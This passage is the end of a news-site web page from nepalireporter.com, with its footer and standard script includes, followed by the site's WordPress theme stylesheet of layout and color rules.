        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div>    </div>
</div>
<!-- .row -->
</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="335d564440734156435c41475641405d5643525f1d505c5e">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="bdba255b96d190d99cb9a0b5-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="bdba255b96d190d99cb9a0b5-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="bdba255b96d190d99cb9a0b5-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="bdba255b96d190d99cb9a0b5-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="bdba255b96d190d99cb9a0b5-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="bdba255b96d190d99cb9a0b5-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bdba255b96d190d99cb9a0b5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5
body_size: 2714
content:
/*
Theme Name: Reportersnepal(English)  
Theme URI: http://www.appharu.com
Author: Ishant Sitaula
Author URI: http://www.ishant.com.np
Description: Description
Version: 1.2.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: appharu
*/

body {
    font-family: 'Mukta', sans-serif;
    background-color: 		#fff;
}

a {
    color: #333;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 1.4;
    font-weight: 600;
    color: #000;
}

p {
    color: #656565;
}
.header-wraper{
    background: #fff;
}
/* .cat-title {
    color: #fff;
    margin-bottom: 15px;
    border-bottom: 2px solid #d13938;
} */
.wrap-head{
    font-size: 60px;
    color: #333333;
    font-weight: 700;
    transition: 0.4s;
    line-height: 70px;
    margin-top: 20px;
}
.wrap-head:hover{
    color: #003c8f;
}
figure {
    overflow: hidden;
    margin-bottom: 7px;
}

figure img {
    transition: all .6s linear;
}

figure:hover img {
    transform: scale(1.2);
}
.cat-title {
    font-size: 16px;
    margin-bottom: 20px;
    line-height: 1;
    font-weight: 600;
    position: relative;
    border-radius: 0 14px 0 0;
    margin-top: 10px;
}
.cat-title:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 5px;
    top: 5px;
    background: #ebebeb;
}
.cat-title span{
    padding: 0px 22px 0 23px;
    display: inline-block;
    color: #fff;
    position: relative;
    line-height: 33px;
    font-weight: 600;
    background: #003c8f;
    margin: 0;
    font-size: 20px;
}
.card-title{
    font-size: 1rem;
}
.cat-title span::before{
    content: "";
    position: absolute;
    top: 0;
    z-index: 5;
    border-top: 32.73px solid transparent;
    border-left: 31px solid #003c8f;
    right: -33px;
    box-shadow: -5px 0 0 #003c8f;
}
.cat-title span::after{
    right: -44px;
    content: "";
    top: 0;
    position: absolute;
    z-index: 2;
    border-top: 33px solid transparent;
    border-left: 33px solid #fff;
    box-shadow: -5px 0 0 #fff;
}
.cat-title a{
    float: right;
    font-size: 18px;
    padding: 4px 5px;
    margin-right: 10px;
    font-weight: 700;
    line-height: 27px;
    background: #03305c;
    position: relative;
    color: #fff;
    margin-top: 0px;
}

.cat-title-main{
    font-size: 16px;
    margin-bottom: 20px;
    line-height: 1;
    font-weight: 600;
    position: relative;
    border-radius: 0 14px 0 0;
    margin-top: 10px;
}

.title-tag span{
    padding-left: 22px;
    padding-right: 22px;
    background: #003c8f;
    color: white;
    line-height: 1.5;
    clip-path: polygon(10% 0%, 100% 0%, 90% 100%, 0% 100%);
    font-size: 18px;
    font-size: 1.125rem;
}
.video-section{
    background: #484848;
    margin: 0px;
    padding: 15px;
}
.video .cat-title{
    border-bottom:solid 1px #ddd;
    font-size:20px;
}
.video .cat-title h3{
    color:#ddd;
    padding-top: 10px;
}
.artha_video img{
    height: 100px;
    width: 150px;
    margin-right: 15px;
}
.video-list h5{
    font-size:1rem;
}
.video-list .media{
    margin-bottom:15px;
    padding-bottom: 15px;
   border-bottom: 1px solid rgb(124, 118, 118);
}
.video-list h5{
    color: #ddd;
}
.video-list .media:hover h5{
    color: #fff;
}
.cat-video{
    font-size: 23px;
    padding: 15px 0px;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
}
.blinkitem{
    color: #ddd;
}
.blinkitem:hover{
    color: #fff;
}
.cat-video::after{
    background: #ddd;
    height: 3px;
    flex: 1;
    content: '';
    margin: 0 15px;
}
.video-list .media:last-child{
    border-bottom: none;
    margin-bottom: 0px;
}
.owl-video-wrapper {
    height: 490px !important;
}

.owl-carousel .owl-video-wrapper {
position: relative;
height: 100%;
}
.cat-title-main:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 5px;
    top: 5px;
    background: #ebebeb;
}
.cat-title-main span{
    padding: 0px 22px 0 23px;
    display: inline-block;
    color: #fff;
    position: relative;
    line-height: 33px;
    font-weight: 600;
    background: #003c8f;
    margin: 0;
    font-size: 20px;
}
.cat-title-main span::before{
    content: "";
    position: absolute;
    top: 0;
    z-index: 5;
    border-top: 36px solid transparent;
    border-left: 31px solid #003c8f;
    right: -33px;
    box-shadow: -5px 0 0 #003c8f;
}
.cat-title-main span::after{
    right: -44px;
    content: "";
    top: 0;
    position: absolute;
    z-index: 2;
    border-top: 33px solid transparent;
    border-left: 33px solid #fff;
    box-shadow: -5px 0 0 #fff;
}
.cat-title-main a{
    float: right;
    font-size: 18px;
    padding: 4px 5px;
    margin-right: 10px;
    font-weight: 700;
    line-height: 27px;
    background: #003c8f;
    position: relative;
    color: #fff;
    margin-top: 0px;
}
.jumb{
    background: #fff !important;
    border-radius: 0px;
    border: 1px solid #eee;
    box-shadow: 0 0 10px #dadada;
    padding: 2rem 8rem;
}
.jumb:nth-last-child(2){
    margin-bottom: 0px !important;
    border-bottom: none;
  }

.brand-title{
    font-size: 2.1rem;
    font-weight: 700;
    line-height: 1;
    color: #af5f00 !important;
}
.brand-title img{
    height: 46px;
}
.small-nav {
    background: #003c8f;
}
.tag-list{
    border-bottom: 1px solid #43c6ac;
    margin-bottom: 20px;
    padding: 0px 0px 10px;
}
.small-nav .nav-link{
    color: #fff !important;
    padding: .2rem 1rem;
    font-weight: 500;
    font-size: .9rem;
}
.small-nav .nav-link:hover{
    color: #ddd !important;
}
.nav-edit .brand-title{
    display: none;
}
.nav-edit{
    background: #e4e4e4;    border-top: 1px solid #ddd;
    padding: 0px;
} 
.nav-edit .nav-link{
    font-size: 18px;
    font-weight: 500;
    padding: .4rem .9rem !important;
    display: block;
    line-height: 32px;
    color: #000 !important;
}
.nav-edit .nav-link:hover{
    color:#003c8f!important;
}
/* .nav-edit .nav-link:after{
    border-bottom: 2px solid;
    content: "";
    display: block;
    transform: scaleX(0);
    transition: transform .25s ease-in-out;
} */
.nav-edit .nav-link:hover:after {
    transform: scaleX(1);
}
.sub_title{
    padding: 5px;
    font-style: italic;
    column-rule: #00aced;
}
.samachar-list img{
    width: 100px;
}
.nav-linkitem{
    font-size: 18px;
    font-weight: 500;
    padding: .4rem .9rem !important;
    display: block;
    line-height: 32px;
    color: #000 !important;
}
.tren-tag{
    font-weight: bold;
    font: 18px;
}
.hastag{
    color: #aba4a4;
    margin-right: 4px;
}
.archive-title {
    background: #ddd;
}
.highlight {
    background: red !important;
  }
.search-nav .dropdown-menu{
    width: 20rem;
    border: none; 
    justify-content: center;
    box-shadow: 0 5px 12px rgba(0,0,0,.15);
} 
.search-nav .dropdown-menu.show {
    display: flex;
    top:8px !important;
} 
.small-form-control{
    font-weight: 200;
    font-size: 14px;
    font-family: initial;
}
.search-eidt{
    border-color: #207389;
    color: #207389;
    padding: 8px 25px;
    border-radius: 18px;
}
.search-eidt:hover{
    background: #207389;
}
.card-body p {
    margin: 0px
}
.nav-menu{
    background: #fff !important;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
    transition: all ease-in-out .7s;
}
.nav-menu .nav-link{
    font-weight: 800;
}
.paper-title span{
    color: #00639e;
    font-size: 2rem;
    border-bottom: 2px solid #00639e;
}
.event-item img{
    width: 100%;
}
aside .card {
    border: none;
}
.post-list.card img {
    width: 100%;
}
.container-fluid{
    padding: 0 30px;
}
aside .post-list:last-child,
.category .post-list {
    border-bottom: none !important;
}

.small-list img {
    width: 100px;
    float: left;
    margin-right: 10px;
}

.page header {
    background: #efefef;
    padding: 10px;
}

.post-entry p {
    font-size: 1.2em;
    color: #333;
}

.post-entry blockquote {
    border-left: solid 5px #bbb;
    padding: 10px;
    background: #e3e3e3;
}
.mano-list{
    position: relative;
    margin-bottom: 30px;
}
.mano-title{
    position: absolute;
    background: rgba(34,34,34,.8);
    padding: 30px;
    bottom: 0px;
    width: 100%;
    text-align: center;
}
.mano-title a{
    color: #ddd;
}
.post-meta {
    font-size: 12px;
}
.play-icon {
    position: absolute;
    bottom: 10px;
    padding: 0px 10px;
    background: #333;
    color: #fff;
}
.blog-title{
    color: #003c8f;
    font-weight: 600;
    font-size: 17px;
}
.blog-info{
    border-bottom: 1px solid #ed1b23;
    color: #00639e;
    font-size: 18px;
}
.samaj{
    background: #fff;
}
/* Home css*/

.latest .media {
    background: linear-gradient(#f7f7f7, #fff 77%, #efefef 95%);
    padding-bottom: 15px;
}

.main-list img {
    width: 100%;
}

.home .post-meta {
    position: absolute;
    bottom: 15px;
}

.popular {
    counter-reset: section;
}

.popular li:before {
    counter-increment: section;
    content: counter(section);
    font-size: 25px;
    position: absolute;
    margin-top: -7px;
    color: #ffffff;
    font-weight: bold;
    height: 40px;
    width: 40px;
    background: #1976d2;
    text-align: center;
    border-radius: 50%;
}

.popular h6 {
    padding-left: 50px;
    font-size: 1.2rem;
}
.popular:hover{
    color: #007bff;
}
.hover14 figure {
	position: relative;
}
.hover14 figure::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}
.hover14 figure:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .7s;
}
@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}

.interview img {
    min-height: 220px;
}

.interview .fa {
    position: absolute;
    bottom: 0px;
    background: #333;
    color: #ddd;
    padding: 5px 10px;
}

.custom-list-item {
    border-bottom: dashed 1px #ddd;
    margin-bottom: 10px;
    margin-top: 10px;
}

.custom-list-item:last-child{
    border-bottom: 0px;
}

blockquote:before {
    content: "\f10d";
    font-family: FontAwesome;
    float: left;
    padding: 5px 10px;
    font-size: 30px;
    border: solid 3px #a2a2a2;
    margin-right: 10px;
    color: #484848;
}
.int-list {
    background: #fff;
    padding: 12px;
    width: 90%;
    margin: 0 auto;
    margin-top: -40px;
    position: relative;
    height: 56%;
    text-align: center;
}
.related .small-list {
    margin: 10px 0px;
}
.bichar-list img{
    height: 70px;
    border-radius: 50%;
    width: 70px;
    object-fit: cover;
}

/*Other*/

.border-right {
    border-right: solid #ddd 1px;
}

.border-left {
    border-left: solid #ddd 1px;
}

.seperator {
    border: 0;
    background-image: -webkit-linear-gradient(left, rgba(255, 255, 255, 0.4), #ccc, rgba(255, 255, 255, 0.4));
    height: 1px;
    margin-bottom: 10px;
    margin-top: 10px;
}

/*footer*/

.footer-top {
    background-color: #fff;
}

.footer-section{
    background: #fff;
    box-shadow: 0 2px 4px 0 rgba(0,0,0,0.16), 
    0 2px 10px 0 rgba(0,0,0,0.12);
    
}
.footer-section:hover{
    transition: .5s ease-in-out;
    box-shadow: 0 0 50px rgba(0,0,0,.3);
}
.footer-section .nav-link{
    font-weight: bold;
}
.footer-section .nav-link:hover{
    text-decoration: underline;
}
.footer-section .fa-face svg{
    height: 40px;
    width: 40px;
    background: #4267b2;
    border-radius: 50%;
    text-align: center;
    padding: 11px;
    color: #fff;
}
.footer-section .fa-twit svg{
    height: 40px;
    width: 40px;
    background: #00aced;
    border-radius: 50%;
    text-align: center;
    padding: 11px;
    color: #fff;
}
.footer-section .fa-you svg{
    height: 40px;
    width: 40px;
    background: #f50a09;
    border-radius: 50%;
    text-align: center;
    padding: 11px;
    color: #fff;
}
.footer-section .fa-inst svg{
    height: 40px;
    width: 40px;
    background: #d62f87;
    border-radius: 50%;
    text-align: center;
    padding: 11px;
    color: #fff;
}
.footer-section img{
    height: 64px;
}
.footer-title{
    font-size: 18px;
    font-weight: bold;
}
.copyright{
    background: #2f67b1;
}
.developer-link{
    color: #ddd;
}
.developer-link:hover{
    color: #fff;
}
.dhamalako-hamala{
	display: flex;
}
.dhamalako-hamala .widget img{
	 padding: 5px;
}
.mob-eng{
    color: #fff;
    display: none
}
@media (max-width: 575px) {
    .post-entry img {
        width: 100%;
    }
    .small-nav .nav-link {
        padding: .2rem .6rem;
    }
    .eng-date{
        display: none;
    }
    .mobile-nav{
        display: none;
    }
    .wrap-head {
        font-size: 36px;
        line-height: 46px;
    }
    .loksewa-list{
        display: inline;
    }
    .loksewa-list img{
        margin-bottom: 15px;
    }
    .loksewa-list a{
        text-align: center;
    }
    .bivid-media{
        display: inline;
    }
    .cat-media{
        display: inline;
    }
    .cat-media img{
        width: 100%;
        margin-bottom: 15px;
    }
    .owl-video-wrapper {
        height: 290px !important;
    }
    .nav-menu .container{
        display: flex;
    }
    .nav-menu .brand-title{
        flex: 10;
    }
    .nav-menu .navbar-toggler{
        flex: 1;
    }
    .container-fluid {
        padding: 0 15px;
    }
    .jumb{
        padding: 1rem !important;
    }
	.tag-list{
	display: none;
    }
    .mob-eng{
        display: inline !important;
        margin: 0px 20px 0px 0px;
        background: #ee1c27;
        padding: 7px 15px;
        color: #eee;
    }
}
@media (min-width: 1300px) {
    .container {
        max-width: 1260px !important;
    }
}